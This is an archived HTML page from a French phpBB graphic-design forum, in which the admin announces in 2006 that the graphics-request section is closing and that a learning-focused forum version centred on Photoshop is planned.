

--- FILE ---
content_type: text/html
request_url: http://leparachutedesign.free.fr/forum/viewtopic.php?p=1372&sid=af8dbecc6532c7301e53eda3e3d709cb
body_size: 20879
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=6d75be09e22d869d4646212d5dd5791a" title="leparachute design > Index du Forum" />
<link rel="search" href="./search.php?sid=6d75be09e22d869d4646212d5dd5791a" title="Rechercher" />
<link rel="help" href="./faq.php?sid=6d75be09e22d869d4646212d5dd5791a" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=6d75be09e22d869d4646212d5dd5791a" title="Liste des Membres" />
<link rel="prev" href="viewtopic.php?t=318&amp;view=previous&amp;sid=6d75be09e22d869d4646212d5dd5791a" title="Voir le sujet précédent" />
<link rel="next" href="viewtopic.php?t=318&amp;view=next&amp;sid=6d75be09e22d869d4646212d5dd5791a" title="Voir le sujet suivant" />
<link rel="up" href="viewforum.php?f=6&amp;sid=6d75be09e22d869d4646212d5dd5791a" title="Demandes graphiques" />
<link rel="chapter forum" href="viewforum.php?f=1&amp;sid=6d75be09e22d869d4646212d5dd5791a" title="Règles du forum" />
<link rel="chapter forum" href="viewforum.php?f=2&amp;sid=6d75be09e22d869d4646212d5dd5791a" title="Annonces" />
<link rel="chapter forum" href="viewforum.php?f=18&amp;sid=6d75be09e22d869d4646212d5dd5791a" title="Présentations" />
<link rel="chapter forum" href="viewforum.php?f=22&amp;sid=6d75be09e22d869d4646212d5dd5791a" title="Actu comminication visuelle" />
<link rel="chapter forum" href="viewforum.php?f=14&amp;sid=6d75be09e22d869d4646212d5dd5791a" title="Actu graphisme" />
<link rel="chapter forum" href="viewforum.php?f=21&amp;sid=6d75be09e22d869d4646212d5dd5791a" title="Les logo(types) // Discussions diverses" />
<link rel="chapter forum" href="viewforum.php?f=20&amp;sid=6d75be09e22d869d4646212d5dd5791a" title="Les logo(type)s // Historiques" />
<link rel="chapter forum" href="viewforum.php?f=3&amp;sid=6d75be09e22d869d4646212d5dd5791a" title="Galeries perso" />
<link rel="chapter forum" href="viewforum.php?f=10&amp;sid=6d75be09e22d869d4646212d5dd5791a" title="Wallpapers" />
<link rel="chapter forum" href="viewforum.php?f=11&amp;sid=6d75be09e22d869d4646212d5dd5791a" title="Suppléments pour forums" />
<link rel="chapter forum" href="viewforum.php?f=8&amp;sid=6d75be09e22d869d4646212d5dd5791a" title="Conseils graphiques - Tutoriaux - Articles" />
<link rel="chapter forum" href="viewforum.php?f=7&amp;sid=6d75be09e22d869d4646212d5dd5791a" title="Avis - Aide à la réalisation" />
<link rel="chapter forum" href="viewforum.php?f=12&amp;sid=6d75be09e22d869d4646212d5dd5791a" title="Discussions générales" />
<link rel="chapter forum" href="viewforum.php?f=13&amp;sid=6d75be09e22d869d4646212d5dd5791a" title="Suggestions" />
<link rel="chapter forum" href="viewforum.php?f=5&amp;sid=6d75be09e22d869d4646212d5dd5791a" title="Publicité" />
<link rel="chapter forum" href="viewforum.php?f=6&amp;sid=6d75be09e22d869d4646212d5dd5791a" title="Demandes graphiques" />
<link rel="chapter forum" href="viewforum.php?f=16&amp;sid=6d75be09e22d869d4646212d5dd5791a" title="lpch_cg - Concours graphiques" />
<link rel="chapter forum" href="viewforum.php?f=19&amp;sid=6d75be09e22d869d4646212d5dd5791a" title="Jeux graphiques" />

<title>leparachute design > :: Voir le sujet - [Demandes] Fermeture</title>
<link rel="stylesheet" href="templates/lpch_lpchdesign/lpch_lpchdesign.css" type="text/css">

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>

<body text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>

<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center">
	<tr>
		<td class="bodyline">
		<center>
<table width="98%" border="0" cellpadding="5" cellspacing="0">
	<tr>
		<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td>
<a href="index.php?sid=6d75be09e22d869d4646212d5dd5791a"><img src="templates/lpch_lpchdesign/images/logo_lpchdesign.gif" border="0" alt="leparachute design > Index du Forum" /></a>
<br>
		</td>
		<td>
<div align="right">
<br>
<a href="faq.php?sid=6d75be09e22d869d4646212d5dd5791a" class="blanc">&nbsp;&nbsp;FAQ</a><br>
<a href="search.php?sid=6d75be09e22d869d4646212d5dd5791a" class="blanc">&nbsp;&nbsp;Rechercher</a><br>
<a href="memberlist.php?sid=6d75be09e22d869d4646212d5dd5791a" class="blanc">&nbsp;&nbsp;Liste des Membres</a><br>
<a href="groupcp.php?sid=6d75be09e22d869d4646212d5dd5791a" class="blanc">&nbsp;&nbsp;Groupes d'utilisateurs</a><br>
<a href="profile.php?mode=editprofile&amp;sid=6d75be09e22d869d4646212d5dd5791a" class="blanc">&nbsp;&nbsp;Profil</a><br>
<a href="privmsg.php?folder=inbox&amp;sid=6d75be09e22d869d4646212d5dd5791a" class="blanc">&nbsp;&nbsp;Se connecter pour vérifier ses messages privés</a><br>
<a href="profile.php?mode=register&amp;sid=6d75be09e22d869d4646212d5dd5791a" class="blanc">&nbsp;&nbsp;S'enregistrer</a><br>
<a href="login.php?sid=6d75be09e22d869d4646212d5dd5791a" class="blanc">&nbsp;&nbsp;Connexion</a><br>
</div>
		</td>
	</tr>
</table>


		<br />


<table width="100%" cellspacing="2" cellpadding="2" border="0">
  <tr>
	<td align="left" valign="bottom" colspan="2"><a class="maintitle" href="viewtopic.php?t=318&amp;start=0&amp;postdays=0&amp;postorder=asc&amp;highlight=&amp;sid=6d75be09e22d869d4646212d5dd5791a">[Demandes] Fermeture</a><br />
	  <span class="gensmall"><b></b><br />
	  &nbsp; </span></td>
  </tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0">
  <tr>
	<td align="left" valign="bottom" nowrap="nowrap"><span class="nav"><a href="posting.php?mode=newtopic&amp;f=6&amp;sid=6d75be09e22d869d4646212d5dd5791a"><img src="templates/lpch_lpchdesign/images/lang_french/reply-locked.gif" border="0" alt="Ce forum est verrouillé, vous ne pouvez pas poster, ni répondre, ni éditer les sujets." align="middle" /></a>&nbsp;&nbsp;&nbsp;<a href="posting.php?mode=reply&amp;t=318&amp;sid=6d75be09e22d869d4646212d5dd5791a"><img src="templates/lpch_lpchdesign/images/lang_french/reply-locked.gif" border="0" alt="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." align="middle" /></a></span></td>
	<td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=6d75be09e22d869d4646212d5dd5791a" class="nav">leparachute design > Index du Forum</a>
	  -> <a href="viewforum.php?f=6&amp;sid=6d75be09e22d869d4646212d5dd5791a" class="nav">Demandes graphiques</a></span></td>
  </tr>
</table>

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr align="right">
		<td class="catHead" colspan="2" height="28"><span class="nav"><a href="viewtopic.php?t=318&amp;view=previous&amp;sid=6d75be09e22d869d4646212d5dd5791a" class="nav">Voir le sujet précédent</a> :: <a href="viewtopic.php?t=318&amp;view=next&amp;sid=6d75be09e22d869d4646212d5dd5791a" class="nav">Voir le sujet suivant</a> &nbsp;</span></td>
	</tr>
	
</table>


<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">leparachute // [Demandes] Fermeture</td>
				<td align="right"><a href="viewtopic.php?p=1372&amp;sid=6d75be09e22d869d4646212d5dd5791a#1372"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Jeu Nov 02, 2006 11:18 am<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row1" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=1372&amp;sid=6d75be09e22d869d4646212d5dd5791a"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="font-size: 18px; line-height: normal"><span style="font-weight: bold">[Demandes] Fermeture</span></span>
<br />

<br />
Comme vous pouvez le voir, je ne suis plus en mesure de trouver le temps pour réaliser les demandes, aussi simples soient-elles. Je préfère donc fermer cette section au profit d'un nouvel obectif.
<br />

<br />
Je souhaite travailler sur une nouvelle version du forum qui sera plus tourné sur l'apprentissage, les discussions autour du graphisme et de Photoshop. Aucune date, mais j'espère tous vous retrouver très bientôt  <img src="images/smiles/icon_wink.gif" alt="Wink" border="0" /> .<br />_________________<br /><a href="http://lookiad.fr" target="_blank">http://lookiad.fr</a> // design odyssey</span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="1372"></a><b>leparachute</b><br><br>Admin<br>Messages: 606<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=6d75be09e22d869d4646212d5dd5791a"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=6d75be09e22d869d4646212d5dd5791a"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="mailto:leparachute@free.fr"><img src="templates/lpch_lpchdesign/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> 
										</span>
								</td>
								<td width="120px">
								<img src="images/avatars/925211575455430385eb14.jpg" alt="" border="0" />
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="1372"></a><b>leparachute</b></span><br /><span class="postdetails">Admin<br /><img src="images/avatars/925211575455430385eb14.jpg" alt="" border="0" /><br /><br />Inscrit le: 02 Aoû 2005<br />Messages: 606<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=1372&amp;sid=6d75be09e22d869d4646212d5dd5791a#1372"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Jeu Nov 02, 2006 11:18 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: [Demandes] Fermeture</span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=1372&amp;sid=6d75be09e22d869d4646212d5dd5791a"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="font-size: 18px; line-height: normal"><span style="font-weight: bold">[Demandes] Fermeture</span></span>
<br />

<br />
Comme vous pouvez le voir, je ne suis plus en mesure de trouver le temps pour réaliser les demandes, aussi simples soient-elles. Je préfère donc fermer cette section au profit d'un nouvel obectif.
<br />

<br />
Je souhaite travailler sur une nouvelle version du forum qui sera plus tourné sur l'apprentissage, les discussions autour du graphisme et de Photoshop. Aucune date, mais j'espère tous vous retrouver très bientôt  <img src="images/smiles/icon_wink.gif" alt="Wink" border="0" /> .<br />_________________<br /><a href="http://lookiad.fr" target="_blank">http://lookiad.fr</a> // design odyssey</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=6d75be09e22d869d4646212d5dd5791a"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=6d75be09e22d869d4646212d5dd5791a"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="mailto:leparachute@free.fr"><img src="templates/lpch_lpchdesign/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>    <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr align="center">
		<td class="catBottom" colspan="2" height="28"><table cellspacing="0" cellpadding="0" border="0">
			<tr><form method="post" action="viewtopic.php?t=318&amp;start=0&amp;sid=6d75be09e22d869d4646212d5dd5791a">
				<td align="center"><span class="gensmall">Montrer les messages depuis: <select name="postdays"><option value="0" selected="selected">Tous les messages</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select>&nbsp;<select name="postorder"><option value="asc" selected="selected">Le plus ancien en premier</option><option value="desc">Le plus récent en premier</option></select>&nbsp;<input type="submit" value="Aller" class="liteoption" name="submit" /></span></td>
			</form></tr>
		</table></td>
	</tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left" valign="middle" nowrap="nowrap"><span class="nav"><a href="posting.php?mode=newtopic&amp;f=6&amp;sid=6d75be09e22d869d4646212d5dd5791a"><img src="templates/lpch_lpchdesign/images/lang_french/reply-locked.gif" border="0" alt="Ce forum est verrouillé, vous ne pouvez pas poster, ni répondre, ni éditer les sujets." align="middle" /></a>&nbsp;&nbsp;&nbsp;<a href="posting.php?mode=reply&amp;t=318&amp;sid=6d75be09e22d869d4646212d5dd5791a"><img src="templates/lpch_lpchdesign/images/lang_french/reply-locked.gif" border="0" alt="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." align="middle" /></a></span></td>
	<td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=6d75be09e22d869d4646212d5dd5791a" class="nav">leparachute design > Index du Forum</a>
	  -> <a href="viewforum.php?f=6&amp;sid=6d75be09e22d869d4646212d5dd5791a" class="nav">Demandes graphiques</a></span></td>
	<td align="right" valign="top" nowrap="nowrap"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure</span><br /><span class="nav"></span>
	  </td>
  </tr>
  <tr>
	<td align="left" colspan="3"><span class="nav">Page <b>1</b> sur <b>1</b></span></td>
  </tr>
</table>

<table width="100%" cellspacing="2" border="0" align="center">
  <tr>
	<td width="40%" valign="top" nowrap="nowrap" align="left"><span class="gensmall"></span><br />
	  &nbsp;<br />
	  </td>
	<td align="right" valign="top" nowrap="nowrap">
<form method="get" name="jumpbox" action="viewforum.php?sid=6d75be09e22d869d4646212d5dd5791a" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Annonces et règles</option><option value="-1">----------------</option><option value="1">Règles du forum</option><option value="2">Annonces</option><option value="-1">&nbsp;</option><option value="-1">Présentations</option><option value="-1">----------------</option><option value="18">Présentations</option><option value="-1">&nbsp;</option><option value="-1">Actualité</option><option value="-1">----------------</option><option value="22">Actu comminication visuelle</option><option value="14">Actu graphisme</option><option value="21">Les logo(types) // Discussions diverses</option><option value="20">Les logo(type)s // Historiques</option><option value="-1">&nbsp;</option><option value="-1">Exposition // Téléchargements</option><option value="-1">----------------</option><option value="3">Galeries perso</option><option value="10">Wallpapers</option><option value="11">Suppléments pour forums</option><option value="-1">&nbsp;</option><option value="-1">Partage d'avis // de connaissances</option><option value="-1">----------------</option><option value="8">Conseils graphiques - Tutoriaux - Articles</option><option value="7">Avis - Aide à la réalisation</option><option value="-1">&nbsp;</option><option value="-1">Divers</option><option value="-1">----------------</option><option value="12">Discussions générales</option><option value="13">Suggestions</option><option value="5">Publicité</option><option value="-1">&nbsp;</option><option value="-1">Archives</option><option value="-1">----------------</option><option value="6"selected="selected">Demandes graphiques</option><option value="16">lpch_cg - Concours graphiques</option><option value="19">Jeux graphiques</option></select><input type="hidden" name="sid" value="6d75be09e22d869d4646212d5dd5791a" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

<span class="gensmall">Vous <b>ne pouvez pas</b> poster de nouveaux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> répondre aux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> éditer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> supprimer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> voter dans les sondages de ce forum<br /></span></td>
  </tr>
</table>


<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
</span></div>
		</td>
	</tr>
</table>

<table border="0" width="100%">
<tr>
<td align="center" width="80%">
<div align="center" style="margin-left: 320px;"><span class="copyright">
<br><br><br>
<a href="http://lookiad.fr" target="_blank"><img src="http://leparachutedesign.free.fr/images/logo_lookiad_h68.jpg" border="0" /></a>
<br /><br />
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a>
<br>
<a>lpch_lpchdesign par </a><a href="mailto:leparachute@free.fr" target="_blank" class="copyright">Leparachute</a><br>
</span></div>
</td>
<td align="right">
<img src="templates/lpch_lpchdesign/images/bottom_lpchdesign.jpg" border="0" />
</td>
</tr>
</table>


</body>
</html>

